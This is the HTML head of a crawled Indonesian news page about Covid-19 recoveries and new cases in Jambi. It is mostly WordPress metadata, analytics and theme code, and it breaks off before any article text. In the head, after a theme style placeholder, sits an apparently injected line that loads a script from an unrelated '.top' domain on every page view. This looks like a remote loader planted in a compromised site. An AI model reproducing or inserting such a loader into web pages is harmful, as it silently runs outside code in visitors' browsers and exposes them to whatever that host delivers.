

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/
body_size: 27141
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-10-23T11:18:43+00:00" />
	<meta property="article:modified_time" content="2025-09-21T09:31:18+00:00" />
	<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/07/IMG-20200725-WA0023.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="713" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/","url":"https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/","name":"Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-10-23T11:18:43+00:00","dateModified":"2025-09-21T09:31:18+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang Umpan Komentar" href="https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/35553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=35553' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F23%2F10%2F2020%2Fcovid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F23%2F10%2F2020%2Fcovid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"e66a64107f","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
